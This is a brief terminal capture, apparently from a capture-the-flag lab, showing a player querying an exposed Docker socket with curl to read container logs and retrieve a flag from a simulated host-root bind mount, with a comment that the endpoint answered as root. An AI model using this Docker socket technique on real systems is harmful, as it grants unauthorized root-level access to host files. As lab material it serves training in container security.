 player@lx09 - ssh - 80x24
player@lx09:~$ export CID=$(jq -r .Id /tmp/c.json)
player@lx09:~$ echo $CID
49c7250a052f
player@lx09:~$ curl -s --unix-socket /var/run/docker.sock \
http://localhost/containers/$CID/logs
[sim] bind /var/lib/dockersim/hostroot -> /host (read-only host root view)
Ly_Flag{bl6c0a21}
player@lx09:~$ # the endpoint answered as root: the bind exposed /host/flag.txt